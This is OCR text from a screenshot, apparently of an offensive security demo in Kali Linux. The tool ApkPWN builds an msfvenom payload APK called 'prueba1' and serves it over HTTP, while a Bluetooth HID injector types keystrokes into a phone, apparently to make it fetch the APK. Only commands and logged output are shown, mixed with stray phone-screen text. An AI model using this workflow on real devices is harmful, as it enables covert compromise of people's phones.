 RAM:90% CPU:56%
SM-J250M
77% 01:15
192,168,1,14
192,168,1,14
192.168.1.14
192,168,1
Directory listing for /
192.168.1.13
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l ñ
z x c v b n m
!@1 / ES(US) . .com Ir
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:17
Trash
File System
Home
VBox_GAs
root@kali: /home/k
File Actions Edit View Help
(root@kali)-[/home/kali/blueXploit/injector]
ll
total 36
drwxr-xr-x 2 root root 4096 May 21 10:51 __pycache
drwxr-xr-x 4 root root 4096 May 21 10:44 apk
-rw-r--r-- 1 root root 8117 May 21 09:51 apkpwn_in
-rw-r--r-- 1 root root 1798 May 21 09:51 banner.sh
-rw-r--r-- 1 root root 4193 May 21 09:51 hid.py
-rw-r--r-- 1 root root 681 May 21 09:51 menu_func
drwxr-xr-x 2 root root 4096 May 21 11:17 payloads
(root@kali)-[/home/kali/blueXploit/injector]
python3 apkpwn_injector.py
ApkPWN
[########[]
Developed by [Danyw24]
[https://github.com/Danyw24]
[+] Verificando dependencias
[+] [apktool]: 2.7.0-dirty esta instalado
[+] [keytool]: keytool 21.0.7 esta instalado
[+] [jarsigner]: jarsigner 21.0.7 esta instalado
[+] [msfvenom] esta instalado
[+] Dependencias completas
[!] No existen apks para inyectar, desea crear un
> y
[?] Nombre de aplicación:
> prueba1
[+] Creando payload
[+] Payload creado en prueba1.apk
prueba1
[+] El servidor está corriendo en segundo plano.
[+] Servidor corriendo en segundo plano: http://1
[+] Acceso de contenido desde: ./apk/apk_payload/
root@kali: /home/kali/blueXploit
File Actions Edit View Help
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 7
[.] Attempting to send... (<Key_Codes._7: 36>,)
[.] [TX-19] Attempting to send data: a1010000240000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[*] Procesando: DELAY 1500
[*] Procesando: ENTER
[.] Attempting to send... (<Key_Codes.ENTER: 40>,)
[.] [TX-19] Attempting to send data: a1010000280000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[*] Procesando: DELAY 1500
CTRL DERECHA